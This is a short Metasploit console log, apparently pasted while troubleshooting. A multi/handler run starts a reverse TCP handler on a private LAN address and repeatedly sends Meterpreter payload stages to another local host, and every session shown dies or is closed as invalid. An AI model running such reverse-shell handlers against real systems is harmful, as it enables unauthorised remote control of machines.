 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:12345
[*] Sending stage (203846 bytes) to 192.168.1.13
[*] Sending stage (203846 bytes) to 192.168.1.13
[*] Sending stage (203846 bytes) to 192.168.1.13
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[-] Meterpreter session 1 is not valid and will be closed
[*] Sending stage (203846 bytes) to 192.168.1.13
[*]  - Meterpreter session 1 closed.
[*]  - Meterpreter session 1 closed.  Reason: Died
[*]  - Meterpreter session 3 closed.  Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[*] Sending stage (203846 bytes) to 192.168.1.13
[-] Meterpreter session 4 is not valid and will be closed
[*]  - Meterpreter session 4 closed.